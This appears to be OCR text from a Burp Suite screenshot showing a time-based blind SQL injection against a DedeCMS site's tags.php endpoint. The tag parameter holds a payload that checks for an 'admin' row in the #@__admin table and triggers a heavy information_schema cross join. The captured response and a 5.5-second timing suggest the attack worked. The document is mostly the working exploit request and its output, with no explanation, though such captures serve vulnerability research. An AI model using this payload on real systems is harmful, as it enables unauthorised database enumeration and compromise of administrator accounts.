 Request
Pretty Raw Hex \n Select extension...
1 GET /Dede/uploads/tags.php?tag=
a/alias/about%27and{`\%27`%20id}%3E0.1+or+if(exists(select+*+fr
om+%23@__admin+where+userid+like'admin'),(select+count(*)+from+
information_schema.tables+A,information_schema.tables+B),1)--%2
0\\ HTTP/1.1
2 Host: aaa.com:8031
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: visid_incap_2629635=
Js64c5LHQ3mM8HgGZ5wJ7HPl0mQAAAAAQUIPAAAAAADdE0jYoXdfS/7nneUKuWl
w; visid_incap_1794783=
O+sE2FuUTGCFMNmgEgk9Yn/l0mQAAAAAQUIPAAAAAABcc1+xf+q0wBM0xImeiTe
l; jieqiVisitInfo=jieqiUserLogin%3D1693897053%2CjieqiUserId%3D1
; CFID=0; CFTOKEN=33847221;
Hm_lvt_3eec0b7da6548cf07db3bc477ea905ee=1699152104; __gads=
ID=e785707e10c6b1d2-22f709d76be5007b:T=1699152105:RT=1699152670
:S=ALNI_MZuen9Qn45AWijahN-bNJsdl3MY2g; __gpi=
UID=00000c8003f061f5:T=1699152105:RT=1699152670:S=ALNI_MY3OqfE6
qr48nkqxvp3OPjz_Audcg; _ga=GA1.2.1371513085.1699152104;
_ga_GZWD71V4S3=GS1.1.1699177971.2.0.1699177971.0.0.0;
ECS[visit_times]=4; PHPSESSID=dbs5tb9956nd7k3e3rpbgqnvs6;
_csrf_name_31d10190=7c0cd8b5acb80674f1fdb8013a036dbf;
_csrf_name_31d101901BH21ANI1AGD297L1FF21LN02BGE1DNG=
6f274eb1a5427c47
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Tue, 28 Nov 2023 09:19:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 17307
11
12 about'and{`\'` id}>0.1 or if(exists(select * from #@__admin wh
sitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charse
16 <title>
《_我的网站
</title>
17 <meta name="keywords" content="" />
18 <meta name="description" content="" />
19 <link href="/Dede/uploads/templets/default/style/dedecms.c
20 <script language="javascript" type="text/javascript" src="
</script>
21 </head>
22 <body class="articlelist">
23 <div class="header_top">
24 <div class="w960 center">
25 <span id="time" class="time">织梦CMS - 轻松建站从此开始!
26 <div class="toplinks">
<a href="/Dede/uploads/plus/heightsearch.php" target
|<a href="/Dede/uploads/data/sitemap.html" target="_
|<a href="/Dede/uploads/tags.php">TAG标签</a>
<a href="/Dede/uploads/data/rssmap.html" class="rss"
<span>[<a href=""onclick="this.style.behavior='url(#
] [<a href="javascript:window.external.AddFavorite(
]</span>
Search... 0 matches
INSPECTOR
Selection (5)
SELECTED TEXT
admin
DECODED FROM: URL encoding
admin
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (14)
Request Headers (9)
Response Headers (9)
Done
17,603 bytes | 5,539 millis